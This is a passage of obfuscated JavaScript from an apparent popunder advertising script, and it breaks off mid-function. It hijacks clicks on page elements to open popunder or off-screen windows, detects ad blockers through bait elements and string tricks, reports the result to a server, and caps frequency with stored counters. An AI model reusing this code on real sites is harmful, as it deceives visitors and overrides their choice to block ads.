c=a;continue;case"2":s={newTab:p,under:w,cookieExpires:1,beforeOpen:function(t,e){var i=r;e.url=u[i(707)](),u[i(494)](),u.settings[i(1117)][i(879)]&&u[i(575)][i(1117)].download[i(652)]&&u[i(1041)](n[i(503)]())},shouldFire:function(){var t=r;return u[t(575)].freq[t(451)]&&u[t(799)](),u[t(328)](n.getClickedElement())}};continue;case"3":var s,f=pop1stp_pop[r(318)].ua[r(382)][r(620)]()[r(778)],v=pop1stp_pop[r(318)].ua.get.os()[r(778)],p=!1,w=!1,h=pop1stp_pop.settings,g=h[r(1117)],d=g.coverScrollbar,z=g[r(720)],m=g[r(317)],C=g[r(370)],y=g[r(468)],L=g[r(838)],l=g[r(1212)],B=!1,D=!1;continue;case"4":h.delayPop.isActive&&o[r(1056)](h[r(421)][r(1217)],null)&&(B=!0);continue;case"5":B&&(o[r(1056)](v,o.NCvqY)||window.screenTop&&window[r(656)])&&(D=!0);continue;case"6":(C||m&&n[r(1066)][r(589)]&&o[r(1200)](n[r(1066)][r(763)],68)&&!n[r(1066)][r(1134)])&&(s.newTab=!1,s[r(1221)]=!1,s[r(695)]=o[r(826)](window.screenY,100),s[r(641)]=window[r(543)]+100,s[r(399)]=Math[r(1257)](Math[r(624)](.7*window.innerWidth),300),s[r(999)]=Math[r(1257)](Math.round(o[r(860)](window.innerHeight,.8)),300));continue;case"7":o[r(632)](h[r(350)][r(871)],o[r(993)])&&(p=g[r(549)],w=g[r(1221)]);continue;case"8":D&&n.add(h[r(421)][r(1217)],{under:!(o[r(662)](f,"Opera")||o[r(662)](v,o[r(1192)])),newTab:!1,width:o.HtuSQ,height:o.HtuSQ,toolbar:0,menubar:0,scroolbar:0,top:9999,left:9999,cookieExpires:o[r(401)](o[r(1177)](60,60),24)});continue;case"9":D&&f===o[r(610)]&&o[r(559)](h[r(421)][r(812)],null)&&(c.delay=h[r(421)][r(812)]);continue;case"10":o.fUbkw(typeof z,o[r(544)])&&(z=[z]);continue}break}}(window[a]))}),5);continue;case"2":this.bindIncSchemeClicks();continue;case"3":this.checkBarrier();continue;case"4":this[n(1137)]();continue;case"5":window[this[n(575)].popns||t[n(685)]]=a;continue;case"6":this.utils.addScript(this.settings[n(361)]);continue;case"7":var o={iPnBE:t[n(1094)],tWskc:function(n,r){return t.FfNGG(n,r)},NCvqY:t[n(433)],jsCxw:function(n,t){return n>=t},vosNZ:function(n,r){return t.ufVcr(n,r)},bwMoP:function(n,t){return n*t},TxYIP:function(r,e){return t[n(910)](r,e)},Ilcpg:t[n(1138)],Vaupy:function(n,t){return n===t},HtuSQ:t[n(607)],dvtbn:function(r,e){return t[n(618)](r,e)},QVhOj:function(r,e){return t[n(1171)](r,e)},CkqGR:t[n(570)],xfIHJ:function(n,t){return n!==t},fUbkw:function(n,t){return n===t},awwjW:t[n(712)],GWmTi:function(r,e){return t[n(822)](r,e)}};continue;case"8":var u=this,a=this[n(318)][n(530)]();continue;case"9":this.runSPASupport();continue;case"10":this.addBDToUrl();continue}break}},checkBarrier:function checkBarrierF(){var aq=Z,p={EbHhm:function(n,t){return n+t},SBMUM:function(n,t){return n+t},rNtTW:function(n,t){return n in t},rqSld:aq(489),iOQvn:function(n){return n()},oddea:function(n,t){return n(t)},doCEF:aq(1012),IFQGF:aq(1092),qaYJL:function(n,t){return n===t},AezYO:aq(434),cbgtp:"redaoLoxE",Xiikl:function(n,t){return n(t)},DyOfa:aq(785),XksFH:aq(1216),CeiDs:"srav_ppa",RztYH:aq(1132),jNHTi:function(n,t,r){return n(t,r)},npMmy:aq(1276),qFeyL:function(n,t,r){return n(t,r)},Nbred:aq(1123),hUgzr:aq(492),AZcbO:aq(959),Clbmu:function(n,t){return n<t},aWOKP:"0-123456789-da-tpg-vid",ZVRMv:aq(1026),kFSmx:function(n,t){return n(t)},QXmic:";psbn&",BcuSt:aq(322),WKkCn:aq(553),AHovY:aq(646),VzUJE:function(n,t){return n(t)},lhpjl:"5|1|0|4|2|3",mPQyp:function(n){return n()},LRsbK:aq(755),lpyKS:function(n,t,r){return n(t,r)},BUwKG:aq(1166)};function q(n){return n[aq(1250)]("").reverse().join("")}function r(n){var t=aq;r.flag||(w[t(318)].addScript(p[t(578)](p[t(338)](p.SBMUM(w[t(575)][t(1167)],-1===w[t(575)][t(1167)][t(833)]("?")?"?":"&"),"b="),n)),r.flag=!0)}function s(){var au=aq,z={dELOR:function(n,t){return n in t},VqUkB:function(n,t){return p[pop1stp_b(560)](n,t)},Kxypa:p[au(1065)],jMpBj:au(1143),QpOVd:function(n,t){return n in t},hsGRL:p[au(882)],UITDM:function(n,t){return p[au(684)](n,t)},EhGEC:function(n,t){return p[au(560)](n,t)},EBpWr:"snpop",VHkpv:p[au(666)],MGcKv:function(n,t){return p[au(560)](n,t)},FhQuu:au(710),WvMfH:p[au(565)],DTDiE:function(n,t){return p[au(605)](n,t)},VjSzg:function(n,t){return n(t)},BsTlG:au(557),wEiuC:p[au(873)],dTGRx:function(n,t){return p[au(605)](n,t)},JOxRx:p[au(898)],GaxbR:p.CeiDs,TVtaN:function(n,t){return p[au(605)](n,t)},iUfdW:function(n,t){return p[au(605)](n,t)},inFpC:p.RztYH,IyIvr:function(n,t,r){return p[au(359)](n,t,r)},ijata:function(n,t){return p[au(684)](n,t)},VgriQ:function(n,t){return p[au(560)](n,t)},DXAMZ:p[au(1057)],AirUg:function(n,t){return p[au(560)](n,t)},djcZQ:function(n,t,r){return p[au(479)](n,t,r)},hbxBu:function(n,t){return p.Xiikl(n,t)},bNfft:p[au(552)],XMfFJ:function(n,t,r){return n(t,r)},LkyBS:p.hUgzr,HrBGv:function(n,t,r){return p.qFeyL(n,t,r)},NFJTG:p[au(523)],GoXvN:function(n,t){return p[au(851)](n,t)},oapse:p.aWOKP},A,B={7:function(){var n=au;if(z[n(365)](z[n(895)](q,z[n(815)]),window))return 7},6:function(){var n=au;if(document[n(529)](q(z[n(1275)])))return 6},5:function G(){var aK=au;try{var H=/hitCallback/gi[aK(936)](window.ga)}catch(n){return 5}if(H)return 5;if(z.QpOVd(z[aK(439)],Object)){try{var I=z[aK(365)](q(aK(431)),window)&&(z[aK(335)](typeof window[z[aK(622)](q,z[aK(398)])],z[aK(941)])||z[aK(335)](Object[aK(1092)](window[q(z[aK(398)])])[aK(652)],0))}catch(n){return 5}if(I)return 5;try{var J=z.dELOR(z[aK(1247)](q,z[aK(951)]),window)&&z[aK(335)](Object.getOwnPropertyNames(window[z[aK(622)](q,z[aK(951)])]).length,0)}catch(n){}if(J)return 5}if(z[aK(365)](q(z[aK(343)]),window))try{window[z[aK(1247)](q,z[aK(343)])]=window[z[aK(314)](q,z[aK(343)])],window[z.EhGEC(q,z.WvMfH)][z[aK(1015)](q,z.BsTlG)],window[q(z.WvMfH)][z.MGcKv(q,z.wEiuC)]}catch(n){return 5}if(z[aK(1244)](q,z.JOxRx)in window)try{window[z[aK(895)](q,z[aK(916)])]=window[z.dTGRx(q,z[aK(916)])]}catch(n){return 5}if(z[aK(365)](q(z[aK(987)]),window))try{window[z[aK(895)](q,z.GaxbR)][z[aK(911)](q,aK(753))]}catch(n){return 5}try{var K,L=new String(aK(536));L.toString=function(){return K=!0,""},z[aK(895)](eval,L)}catch(n){}return K?5:void 0},8:function(){var n=au;if(window.open&&p.rNtTW(p[n(744)],window[n(688)]))return p[n(780)]((function(){var n=pop1stp_b;return/pbWindowOpen/gi[n(936)](window[n(688)].toString())}))?8:void 0},1:function(){var n=au,t={vzvZg:function(n,t,r){return z.IyIvr(n,t,r)},FgzPH:function(n,t){return z[pop1stp_b(1231)](n,t)},GJGCp:function(n,t){return z[pop1stp_b(767)](n,t)},bFdvQ:function(n){return n()}};function e(n,r){return w[pop1stp_b(318)].appendToBody({callback:function(){return t.vzvZg(i,n,r)},element:n,instant:!0})}function i(n,t){var e=pop1stp_b;if(a=!!n&&0===n[e(945)])D||z[e(767)](r,t),w[e(318)][e(1189)](n),o();else{var i={};i.id=t,i[e(997)]=n,c[e(1142)](i)}return a}function o(){var n=pop1stp_b;z[n(844)](z[n(1114)],document[n(583)])&&document[n(583)][n(696)].removeChild(document[n(583)])}function u(){var n=pop1stp_b;!0!==a&&c&&(c[n(966)]((function(e){var i=n,o=e[i(997)];!a&&document[i(583)][i(973)](o)&&t[i(498)](o[i(945)],0)&&(a=!0,t[i(375)](r,e.id)),w[i(318)][i(1189)](o)})),c=void 0,t[n(1208)](o))}var a,c=[],s=D[n(786)](!0);if(s[n(674)](z[n(477)](q,z.DXAMZ),z[n(756)](q,n(850))),z.djcZQ(e,s,2))return 2;var f=D[n(786)](!0);if(f[n(1207)]=z.hbxBu(q,z[n(513)]),z.XMfFJ(e,f,1))return 1;var v=D.cloneNode(!0);if(v.id=z[n(767)](q,z[n(1271)]),z[n(1136)](e,v,3))return 3;z[n(365)](z.NFJTG,window)?window.requestAnimationFrame(u):z[n(1270)](setTimeout,u,4),D=void 0},9:function n(){var t=au,e={sTDpw:function(n,t){return n(t)}};if(!z[t(335)](typeof MutationObserver,z[t(941)])){var i=D.cloneNode(!0);i.id=z[t(622)](q,z[t(1023)]);var o={config:{childList:!0},container:document.head,checkMutation:function(n){for(var r=t,e=0;z.GoXvN(e,n[r(870)][r(652)]);e++)if(z[r(335)](n.addedNodes[e][r(1069)],r(588))&&-1!==n.addedNodes[e][r(455)][r(833)](q('"da-tpg-vid"=^di')))return!0}},u=new MutationObserver((function(n,u){var a=t;n.some((function(n){var t=pop1stp_b;if(o[t(391)](n))return u.disconnect(),w.utils[t(1189)](i),!0}))&&e[a(853)](r,9)}));!n.flag&&(u[t(606)](o[t(542)],o.config),n[t(901)]=!0);var a={};a[t(997)]=i,a[t(449)]=!0,w[t(318)][t(686)](a)}}},C,D=document[au(709)](p.ZVRMv);for(A in D[au(1205)]=p[au(428)](q,p[au(427)]),D[au(823)].position=p[au(422)],D[au(823)].top=p[au(781)],D.style.pointerEvents=au(854),B)if(B.hasOwnProperty(A)){if(r[au(901)])return;try{if(C=B[A][au(366)](this),p[au(684)](typeof C,p[au(554)]))return r(C)}catch(n){}}}try{for(var u=p.lhpjl[aq(1250)]("|"),v=0;;){switch(u[v++]){case"0":p.mPQyp(s);continue;case"1":var w=this;continue;case"2":!/complete|interactive|loaded/[aq(936)](document.readyState)&&window[aq(760)](p[aq(784)],s,!1);continue;case"3":var x=p[aq(698)](setInterval,(function(){var n=aq;if(r.flag)return p.VzUJE(clearInterval,x);/complete|interactive|loaded/[n(936)](document[n(848)])&&s()}),2e3);continue;case"4":if(r[aq(901)])return;continue;case"5":if(!this[aq(575)][aq(1167)])return;continue}break}}catch(n){var y={};y[aq(400)]=p[aq(598)],pop1stp_pop.sendError(n,y)}},allowPop:function(n){var t=Z,r={};r.PYItw=t(1038);for(var e=r[t(715)].split("|"),i=0;;){switch(e[i++]){case"0":if(!this[t(1009)](n))return!1;continue;case"1":this[t(516)]=n;continue;case"2":if(this[t(1213)]())return!1;continue;case"3":return!0;case"4":if(this[t(839)]())return!1;continue;case"5":this[t(516)]=null;continue}break}},isUrlStopping:function(){var n=Z,t={};t[n(379)]=function(n,t){return n===t},t[n(975)]=n(1024);var r=t,e=document[n(922)].href,i=this.settings[n(1117)][n(1235)];for(var o in r.XLLEd(typeof i,r.jUYar)&&(i=i[n(1250)]()),i)if(~e[n(833)](i[o]))return!0;return!1},isElementPopping:function(n){var t=Z,r={};r[t(626)]=t(1043);for(var e=r[t(626)][t(1250)]("|"),i=0;;){switch(e[i++]){case"0":if(null===n)return!0;continue;case"1":if(!this[t(318)][t(1180)](n))return!1;continue;case"2":if(this.settings[t(347)]){do{if(this[t(1044)](n))return!0;n=n[t(329)]}while(this[t(318)][t(1180)](n));return!1}continue;case"3":switch(this[t(389)](n)){case!1:return!1;case!0:return!0}continue;case"4":return!0}break}},isActiveElement:function(n){var t=Z,r={RVLlj:function(n,t){return n===t},yZfxP:function(n,t){return n(t)},zmQpu:t(928),bRwys:function(n,t){return n===t},hHllV:function(n,t){return n(t)},PncqI:function(n,t){return n>t}},e=this.settings.elements[t(1248)],i=this[t(575)][t(1117)].bindTo;return!(!e||(r[t(1139)](r[t(1262)](pop1stp_typeof,e),r[t(907)])&&(e=e[t(1230)](",")),!n.closest(e)))||!(r[t(1198)](r[t(1157)](pop1stp_typeof,i),r[t(907)])&&r.PncqI(i[t(652)],0)&&!n.closest(i.join(",")))&&void 0},isClickableElement:function(n){var t=Z,r={};r[t(654)]="button",r[t(1253)]=t(561),r[t(765)]=t(761),r[t(640)]=".btn",r[t(1267)]=".button",r[t(735)]=t(412),r[t(638)]=t(800),r[t(597)]=t(1238),r[t(1055)]=t(1099),r.LGOIn=t(405),r[t(1185)]=t(928),r[t(943)]=t(1080),r[t(1219)]=t(603),r[t(1145)]=t(677),r[t(1082)]=t(532),r[t(787)]=t(1125),r[t(562)]="onmouseover",r[t(525)]=t(1243),r[t(551)]=t(507),r[t(426)]=t(326),r[t(491)]=t(1222),r[t(602)]=t(644),r[t(1101)]=t(534),r.BThlH=t(930),r.jIGGj=t(629),r[t(682)]=t(1048),r[t(1062)]=t(964),r[t(986)]=t(750),r.ILanT=t(1156),r[t(1236)]=t(485),r[t(344)]=t(1196),r[t(956)]="ongesturechange",r[t(949)]="ongestureend",r[t(779)]=function(n,t){return n===t},r.XqiaQ=t(837),r[t(775)]=t(1161);for(var e=r,i=t(1261)[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":if(n.matches(a.join(",")))return!0;continue;case"1":var u,a=["a",e[t(654)],e[t(1253)],e[t(765)],t(659),t(415),e[t(640)],e[t(1267)],"label[for]",e[t(735)],e[t(638)],e[t(597)],e.kkEGw,t(320),e[t(383)],"embed",e[t(1185)],e.MRotL,e[t(1219)],e.pKCiG,e.URcPw],c=[t(631),t(990),"onmousemove",e[t(787)],e[t(562)],e[t(525)],e.tfnGU,t(897),e[t(426)],t(442),e[t(491)],e[t(602)],e[t(1101)],e[t(749)],e[t(858)],e[t(682)],"ontouchstart",e[t(1062)],e[t(986)],e[t(1263)],e[t(1236)],e[t(344)],e[t(956)],e.VWIPz];continue;case"2":for(u in c)if(e[t(779)](typeof n[c[u]],e[t(450)]))return!0;continue;case"3":if(e[t(779)](window[t(580)](n).cursor,e[t(775)]))return!0;continue;case"4":return!1}break}},isSchemeReached:function(){var n=Z;if(this[n(581)]()||this[n(367)]()||this[n(496)]()||this[n(564)]())return!0},isMaxReached:function(){var n=Z,t={NfdAt:function(n,t){return n>=t}};return!!this[n(575)][n(768)][n(1257)]&&t[n(1014)](this[n(885)](this[n(575)][n(355)].domain),this[n(575)][n(768)].max)},isPagelimReached:function(){var n=Z,t={};t[n(406)]=function(n,t){return n>=t};var r=t;if(!this.settings[n(768)][n(424)])return!1;var e=this[n(574)](),i=this[n(727)](this.settings[n(355)][e.counterName],e[n(904)]);return r.lzmkk(i,this.settings.freq[n(424)])},getCounterDataByContext:function(){var n=Z,t={};t[n(896)]=function(n,t){return n===t},t[n(1075)]=n(651),t.bATtd=n(441),t[n(872)]=n(1218);var r=t,e={};return r[n(896)](this[n(575)][n(768)].context,r[n(1075)])&&document[n(437)]?(e[n(345)]=r[n(1210)],e[n(904)]=r[n(1075)]):e[n(345)]=e[n(904)]=r.xMXqN,e},isQtyReached:function(){var n=Z,t={};t[n(981)]=function(n,t){return n>t};var r=t,e=this.getPopCounterValue();return r[n(981)](e,0)&&e>=this[n(575)][n(768)][n(942)]},isBlockedByDistance:function(){var n=Z,t={};t[n(790)]=function(n,t){return n<t},t.MWBVI=function(n,t){return n-t},t[n(508)]="clicks";var r=t,e=this[n(649)](),i=this.getPageCounter(this[n(868)]()),o=this[n(575)].freq[n(616)],u=i[n(663)]||this[n(1269)][n(470)],a=i.counter>0?this[n(575)][n(768)][n(462)]:0;switch(o&&(a=o[n(1250)](",")[i[n(563)]]||o.split(",")[n(1084)]()),this[n(575)][n(768)][n(592)]){case n(1122):if(r.MqsDN(r.MWBVI(this[n(318)].timestamp(),u),a))return!0;break;case r[n(508)]:if(a&&e<=a)return!0}return!1},afterOpen:function(){var n=Z,t={};t[n(669)]="3|5|2|7|0|4|1|8|6";for(var r=t.UkWPV[n(1250)]("|"),e=0;;){switch(r[e++]){case"0":this[n(351)]();continue;case"1":this[n(769)]();continue;case"2":this[n(1100)]();continue;case"3":this[n(1150)]=!0;continue;case"4":this[n(331)]();continue;case"5":this[n(721)]();continue;case"6":this[n(875)]();continue;case"7":this[n(475)]();continue;case"8":this[n(635)]();continue}break}},downloadLink:function(n){var t=Z,r={Bnruf:function(n,t){return n(t)},iGpEb:t(928)},e=this[t(575)][t(1117)].download||"a";if(r[t(664)](pop1stp_typeof,e)===r[t(1277)]&&e[t(652)]>0&&(e=e.join(",")),n[t(336)](e)&&n.href)try{window[t(922)][t(452)](n[t(1182)])}catch(n){}},incPopCounters:function(){var n=Z,t={};t[n(902)]=function(n,t){return n===t},t.jMfdX="iframe-page";var r=t;this[n(517)](this[n(575)][n(355)].domain,null,"domain"),this[n(517)](this.settings[n(355)][n(1218)],null,n(1218)),r[n(902)](this[n(575)][n(768)][n(904)],n(651))&&this.calcCounter(this[n(575)][n(355)][n(441)],null,r[n(1278)])},getPopCounterValue:function(){var n=Z;return this.getCounterValue(this[n(868)]())},getPopCounterName:function(){var n=Z,t={};t[n(825)]=n(457),t[n(693)]=n(651),t[n(977)]=n(352);var r=t;switch(this.settings[n(768)][n(904)]){case r[n(825)]:return this[n(575)][n(355)][n(457)];case n(1218):return this[n(575)][n(355)][n(1218)];case r[n(693)]:return this[n(575)].counters[n(441)];default:return r.XalIQ}},incSchemeSeq:function(){var n=Z;return this[n(517)](this[n(575)][n(355)][n(704)],this[n(575)][n(768)].period,n(457))},getSchemeSeq:function(){var n=Z,t={};t[n(388)]=n(457);var r=t;return this[n(727)](this[n(575)].counters[n(704)],r[n(388)])},incDailySeq:function(){var n=Z,t={};t[n(596)]=function(n,t){return n*t},t[n(1245)]=n(457);var r=t;return this[n(517)](this[n(575)].counters.dailySeq,r.ZQCUh(r.ZQCUh(60,60),24),r.ejKgo)},getDailySeq:function(){var n=Z,t={};t[n(1116)]=n(457);var r=t;return this[n(727)](this[n(575)][n(355)][n(697)],r[n(1116)])},bindIncSchemeClicks:function(){var n=Z,t={};t[n(1135)]="mousedown";var r=t,e={};e[n(957)]=!0,e[n(590)]=!0,window[n(760)](r.bfrWR,this[n(463)][n(308)](this),e)},incSchemeClicks:function(n){var t=Z,r={};r[t(811)]=function(n,t){return n===t};var e=r;if(setTimeout(this[t(481)].bind(this),50),e.epcfN(n[t(998)],0))return this[t(517)](this[t(575)].counters[t(636)])},getSchemeClicks:function(){var n=Z;return this[n(727)](this[n(575)][n(355)][n(636)])},resetSchemeClicks:function(){var n=Z;this[n(1174)](this[n(575)][n(355)][n(636)])},resetCE:function(){var n=Z,t={};t[n(1033)]=n(996),_storage(t[n(1033)],{})},resetPopCounters:function(){var n=Z;this[n(1209)]([this[n(575)].counters[n(636)],this.settings[n(355)][n(697)],this[n(575)][n(355)][n(704)],this[n(575)][n(355)].domain,this.settings.counters[n(1218)],this[n(575)][n(355)][n(441)]])},addPostfixToCounters:function(){var n=Z;for(var t in this[n(575)][n(355)])this[n(575)].counters[t]+=this[n(575)][n(539)][t]||this[n(575)].zh},sayNo:function(n){var t=Z,r={azdfP:t(996),DSZJp:function(n,t){return n+t},pzgFz:"ce=",zFNNy:function(n,t){return n(t)}};if(this.settings[t(1110)]&&!this[t(342)](r[t(668)])[n]){var e=r[t(849)](this.settings[t(1110)],-1===this[t(575)].psfu[t(833)]("?")?"?":"&")+r[t(955)]+r[t(608)](encodeURIComponent,n);this[t(318)][t(633)](e),this.setFlags(r[t(668)],n)}},sayYes:function(){var n=Z,t={};t[n(611)]=function(n,t){return n+t},t[n(1060)]=function(n,t){return n===t};var r=t;if(this[n(575)][n(1110)]){var e=r[n(611)](this.settings[n(1110)]+(r.dkdmE(this[n(575)][n(1110)].indexOf("?"),-1)?"?":"&"),"ce=open");this[n(318)][n(633)](e)}},runSessionOption:function(){for(var n=Z,t=n(612)[n(1250)]("|"),r=0;;){switch(t[r++]){case"0":this[n(502)]();continue;case"1":this[n(721)]();continue;case"2":this[n(1100)]();continue;case"3":if(!this[n(575)][n(768)][n(451)])return;continue;case"4":this[n(691)]();continue}break}},findMultipleTabs:function(){var n,t=Z,r={DPCsQ:function(n,t){return n===t},lywBW:function(n,t){return n!==t},biHas:"callResponse",Wvqai:function(n,t){return n+t},agRJQ:function(n,t,r){return n(t,r)},ZRSVe:function(n,t,r){return n(t,r)},CAJQp:function(n,t,r){return n(t,r)},MeIIk:t(1173),ieaDc:function(n){return n()},scKIU:t(448),QaJCN:function(n,t){return n+t},lFLar:function(n,t){return n+t}},e=this[t(318)][t(530)](),i=r[t(1158)];function o(n,e){return r[t(1021)](e,n.split(i)[0])}function u(n,e){var o=t,u=n[o(1250)](i)[1]||e.url,a=pop1stp_pop[o(340)]();return r[o(591)](pop1stp_pop.settings[o(768)][o(904)][o(833)](o(1218)),-1)&&r[o(591)](u,a)}r[t(1252)](_storage)[t(372)](r.scKIU,(function(a,c){for(var s=t,f=s(900)[s(1250)]("|"),v=0;;){switch(f[v++]){case"0":_storage(r.biHas,r[s(313)](n+i,pop1stp_pop.getContextHref()));continue;case"1":n=pop1stp_pop[s(318)].randomString();continue;case"2":if(r[s(1197)](o,a,e))return;continue;case"3":pop1stp_pop[s(330)]=!0;continue;case"4":if(r[s(908)](u,a,c))return;continue;case"5":pop1stp_pop[s(1100)]();continue}break}})),r[t(1252)](_storage)[t(372)](r[t(1254)],(function(e,i){var a=t;r[a(1197)](o,e,n)||r.CAJQp(u,e,i)||(pop1stp_pop[a(1100)](),pop1stp_pop[a(330)]=!0)})),r[t(908)](_storage,r[t(953)],r[t(469)](r[t(689)](e,i),this[t(340)]()))},getContextHref:function(){var n=Z,t={};t[n(1011)]=function(n,t){return n===t},t.vEeWn=function(n,t){return n===t},t[n(657)]="iframe-page",t.nBnzN=function(n,t){return n!==t};var r=t,e=this[n(575)][n(768)][n(904)],i="";if(r[n(1011)](e,"page"))i=window[n(922)][n(1182)];else if(r[n(1206)](e,r[n(657)]))try{i=r[n(522)](window[n(922)],window[n(407)].location)?document.referrer||window[n(407)].location[n(1182)]:document.location[n(1182)]}catch(n){}return i},doSessionWork:function(){var n=Z;this[n(676)](),this[n(836)]()},getWindowTimerName:function(){var n=Z,t={IMwsx:function(n,t){return n===t}};t[n(1037)]=n(1218);var r=t;return r[n(454)](this[n(575)].freq[n(904)][n(833)](r[n(1037)]),-1)?this[n(575)][n(355)][n(349)]:this[n(575)][n(355)][n(965)]},getWindowTimer:function(){var n=Z;return this[n(727)](this[n(413)]())||{lastOpen:this[n(318)].timestamp(),lastActive:0}},getWindowOpenTime:function(){var n=Z;return this[n(933)]()[n(782)]},saveWindowOpenTime:function(){var n=Z;this[n(1269)][n(430)]=this.getWindowTimer().lastOpen},saveWindowActiveTime:function(){var n=Z;this.localCounters[n(1105)]=this[n(933)]().lastActive},updateWindowOpenTime:function(){var n=Z,t=this[n(933)]();t[n(782)]=this[n(318)][n(766)](),this[n(584)](this[n(413)](),this.settings[n(768)][n(572)],null,t)},updateWindowActiveTime:function(){var n=Z,t=this[n(933)]();t.lastActive=this[n(318)][n(766)](),this.setCounter(this.getWindowTimerName(),this[n(575)][n(768)][n(572)],null,t)},checkSession:function(){var n=Z,t={};t[n(994)]=function(n,t){return n>=t},t[n(368)]=function(n,t){return n-t},t[n(488)]=function(n,t){return n===t},t.Cmkmv=n(457),t[n(723)]=function(n,t){return n!==t},t[n(801)]="page",t[n(567)]=function(n,t){return n!==t},t[n(1074)]=function(n,t){return n&&t};var r=t,e=this[n(1269)][n(1105)],i=this[n(1269)].loadedTime,o=this[n(575)][n(768)][n(950)],u=/^(?:https?:)?(?:\/\/)?([^\/?#]+)/i,a=this.settings[n(768)].context,c=window[n(922)][n(1182)],s=document.referrer,f=u[n(862)](s),v=!this[n(318)].isReloaded[n(366)](this),p=!0,w=r[n(994)](r.aNuca(i,e),o),h=!this[n(330)],g=!this[n(1150)],d=this.checkIfSessionExpired();r[n(488)](a,r[n(594)])&&f?p=r.lvAeY(u[n(862)](c)[1],f[1]):a===r[n(801)]&&(p=r[n(567)](c,s)),(d||r[n(1074)](v,p)&&w&&h&&g)&&this.resetPopCounters()},checkIfSessionExpired:function(){var n=Z,t=this[n(1240)](),r=this[n(575)].freq.sessionExpiration;return this.utils[n(766)]()-t>r},getHash:function(n){var t=Z,r={};r[t(939)]=t(1233),r[t(792)]=function(n,t){return n+t},r.LjIJR=function(n,t){return n===t},r[t(537)]=t(457),r[t(667)]="iframe-page",r.MLqvF="7|0|6|3|5|1|2|8|4";for(var e=r,i=e.TXkkB[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":n||(n=this[t(575)][t(768)][t(904)]);continue;case"1":u=e.ydNlg(f,a)+c+(this.settings.freq[t(1246)]?s:"");continue;case"2":var u,a,c,s,f="";continue;case"3":if(this[t(575)][t(915)])return this[t(575)][t(915)][t(732)](0,8);continue;case"4":if(e[t(1017)](n,e[t(537)]))return this[t(575)].pageGroup;continue;case"5":return this.utils[t(915)](u)[t(732)](0,8);case"6":e[t(1017)](u[t(1148)](-1),"#")&&(u=u[t(1148)](0,-1));continue;case"7":u||(u="0");continue;case"8":if(e.LjIJR(n,e[t(667)])&&document[t(437)])for(var v=e[t(821)].split("|"),p=0;;){switch(v[p++]){case"0":f=/^(?:[^:/?#]+:)?(?:\/\/([^/?#]*))/i.exec(w);continue;case"1":c=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(\?[^#]*)/i.exec(w);continue;case"2":c=c?c[1]:"";continue;case"3":a=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?([^?#]*)/i[t(862)](w);continue;case"4":s=s?s[1]:"";continue;case"5":a=a?a[1]:"";continue;case"6":f=f?f[1]:"";continue;case"7":var w=document[t(437)];continue;case"8":s=/^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(?:\?[^#]*)?(#.*)/i[t(862)](w);continue}break}else a=window[t(922)][t(737)],c=window[t(922)].search,s=window.location[t(915)];continue}break}},getCounter:function(n){var t=Z,r={ngmds:function(n,t){return n(t)}}[t(878)](_storage,n);return this[t(746)](r)},getPageCounter:function(n,t){var r=Z,e=this.getCounter(n),i=this[r(1054)](t),o={};return o[r(563)]=0,e[i]||o},getPageFlags:function(n,t){var r={haVNw:function(n,t){return n(t)}}[Z(1019)](_storage,n);return r[this.getHash(t)]||{}},getCounterValue:function(n,t){var r=Z;return this[r(660)](n,t)[r(563)]||0},getCounterTotalValue:function(n){var t=Z,r=this[t(724)](n);return Object[t(524)](r)[t(995)]((function(n,e){var i=t;return n+(r[e][i(563)]||0)}),0)},setCounter:function(n,t,r,e){var i=Z,o={};o[i(1194)]=i(1127),o[i(798)]=function(n,t){return n===t},o[i(356)]=i(434);for(var u=o,a=u.VcnBr[i(1250)]("|"),c=0;;){switch(a[c++]){case"0":v[i(420)]=t?p+t:v[i(420)]||p+parseInt(this[i(575)][i(768)].period);continue;case"1":v[i(563)]=u[i(798)](typeof e,u[i(356)])?0:e;continue;case"2":return s;case"3":this.pushCounter(n,s);continue;case"4":v[i(663)]=p;continue;case"5":var s=this[i(724)](n),f=this.getHash(r),v=s[f]||(s[f]={}),p=this[i(318)][i(766)]();continue}break}},setFlags:function(n,t,r){var e=Z,i={Bhyru:function(n,t){return n(t)},GpEZJ:function(n,t,r){return n(t,r)}},o=i[e(692)](_storage,n),u=this[e(1054)](r);return(o[u]||(o[u]={}))[t]=!0,i[e(924)](_storage,n,o),o},calcCounter:function(n,t,r,e){for(var i=Z,o={XOONv:i(434),stunk:function(n,t){return n+t},mJBRE:function(n,t){return n(t)},cNMKQ:function(n,t){return n+t}},u="2|0|4|1|6|3|5".split("|"),a=0;;){switch(u[a++]){case"0":e=typeof e===o[i(312)]?1:e;continue;case"1":f[i(663)]=v;continue;case"2":var c=this[i(724)](n),s=this[i(1054)](r),f=c[s]||(c[s]={}),v=this[i(318)].timestamp();continue;case"3":this[i(1001)](n,c);continue;case"4":f[i(563)]=(f[i(563)]||0)+e;continue;case"5":return f.counter;case"6":f[i(420)]=(t?o[i(913)](v,o[i(1249)](parseInt,t)):f[i(420)])||o[i(741)](v,o[i(1249)](parseInt,this.settings[i(768)].period));continue}break}},pushCounter:function(n,t){var r=Z;return t=this.actualizeCounter(t),{TwgfB:function(n,t,r){return n(t,r)}}[r(1118)](_storage,n,t)},removePageCounter:function(n){var t=Z,r=this[t(724)](n),e=this[t(1054)]();return r[e]&&delete r[e],this[t(1001)](n,r)},removePageCounters:function(n){var t=Z;n[t(966)]((function(n){this[t(1174)](n)}),this)},actualizeCounter:function(n){var t=Z,r={ewaDn:function(n,t){return n>=t}};r[t(647)]=function(n,t){return n||t};var e=r,i=this[t(318)][t(766)]();for(var o in n)e[t(403)](i,n[o].expire)&&delete n[o];return e.eaofL(n,{})},runCallbacks:function(){var n=Z;this[n(575)][n(1029)][n(688)][n(966)]((function(t){typeof t===n(837)&&function(n){n()}(t)}))},addBDToUrl:function(){var n=Z,t={};t[n(419)]=function(n,t){return n===t},t[n(510)]=n(837);var r=t,e=window[this[n(575)].bdVar];e&&r[n(419)](typeof e[n(1020)],r[n(510)])&&(this[n(575)][n(835)][n(814)]=e[n(1163)](),e[n(991)][n(1142)](function(){var t=n;this[t(575)][t(835)][t(814)]=e.getValues()}[n(308)](this)))},runSPASupport:function(){var n=Z,t={};t[n(877)]=function(n,t){return n===t},t[n(535)]=n(1193);var r=t;window[n(760)](r[n(535)],function(){var 